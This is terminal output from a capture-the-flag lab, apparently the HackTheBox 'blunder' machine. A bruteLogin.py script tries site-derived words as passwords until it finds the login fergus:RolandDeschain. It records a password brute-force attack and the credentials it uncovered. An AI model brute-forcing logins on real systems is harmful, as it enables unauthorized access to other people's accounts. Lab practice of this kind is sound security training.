 ~/Desktop/HTBox/blunder
./bruteLogin.py
[*] Trying: interesting
[*] Trying: Creation
[*] Trying: Javascript
[*] Trying: description
[*] Trying: Bootstrap
[*] Trying: bootstrap
[*] Trying: Networks
[*] Trying: November
[*] Trying: National
[*] Trying: Copyright
[*] Trying: byEgotisticalSW
[*] Trying: American
[*] Trying: published
[*] Trying: received
[*] Trying: literature
[*] Trying: smartphones
[*] Trying: September
[*] Trying: supernatural
[*] Trying: suspense
[*] Trying: miniseries
[*] Trying: television
[*] Trying: including
[*] Trying: approximately
[*] Trying: collections
[*] Trying: Foundation
[*] Trying: Distinguished
[*] Trying: Contribution
[*] Trying: probably
[*] Trying: fictional
[*] Trying: character
[*] Trying: RolandDeschain
SUCCESS: Password found!
Use fergus:RolandDeschain to login.